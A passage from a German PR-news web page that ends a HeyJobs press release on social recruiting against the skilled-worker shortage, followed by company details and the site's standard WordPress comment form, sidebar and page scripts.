Unternehmen vor große Herausforderungen. Social Recruiting, unterstützt durch KI-gesteuerte Plattformen wie HeyJobs, bietet eine zeitgemäße Lösung. Durch gezielte Ansprache und die Nutzung sozialer Medien können Unternehmen den Talentpool erweitern und sich im Wettbewerb um qualifizierte Arbeitskräfte positionieren.<br /> Für weitere Informationen über Social Recruiting sowie andere Umfragen und Studien, besuchen Sie den  Karriere-Ratgeber Blog (https://www.heyjobs.co/services/) von HeyJobs.</p><p>Über HeyJobs:  HeyJobs (https://www.heyjobs.co/de-de) ist die Karriere-Plattform für Fachkräfte und gewerbliches Personal. Das 2016 von Marius Luther und Marius Jeuck gegründete Unternehmen hat das Matching zwischen Talenten und Arbeitgeber:innen mithilfe von KI immer weiter verfeinert, um Unternehmen zu helfen, kostengünstige und schnelle Einstellungen zu tätigen. So konnte HeyJobs bereits über 1,5 Millionen Menschen in Deutschland bei der Bewerbung auf ihren Traumjob helfen. Das Start-up mit Sitz in Berlin, Hamburg, Köln und Wien beschäftigt aktuell über 400 Mitarbeiter:innen aus über 30 Nationen.</p><p>Über HeyJobs: HeyJobs ist die Karriere-Plattform für Fachkräfte und gewerbliches Personal. Das 2016 von Marius Luther und Marius Jeuck gegründete Unternehmen hat das Matching zwischen Talenten und Arbeitgeber:innen mithilfe von KI immer weiter verfeinert, um Unternehmen zu helfen, kostengünstige und schnelle Einstellungen zu tätigen. So konnte HeyJobs bereits über 1,5 Millionen Menschen in Deutschland bei der Bewerbung auf ihren Traumjob helfen. Das Start-up mit Sitz in Berlin, Hamburg, Köln und Wien beschäftigt aktuell über 400 Mitarbeiter:innen aus über 30 Nationen.</p><p>Kontakt<br /> HeyJobs GmbH<br /> Pauline Procher<br /> Paul-Lincke-Ufer 40<br /> 10999 Berlin<br /> +49 30 30 80 95 50<br /> &#8211;<br /> https://www.heyjobs.co/de-de</p><div class="tptn_counter" id="tptn_counter_471695">(Visited 21 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/social/" rel="tag">"Social</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/dating-studie-monogamie-ist-nicht-fuer-alle/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/dating-studie-monogamie-ist-nicht-fuer-alle/" rel="prev">Dating-Studie: Monogamie ist nicht für alle</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/arag-recht-schnell-271/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/arag-recht-schnell-271/" rel="next">ARAG Recht schnell&#8230;</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9747edf84c4e3b503dcd48df4869284" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='471695' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"471695","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"471695","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"526446733"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>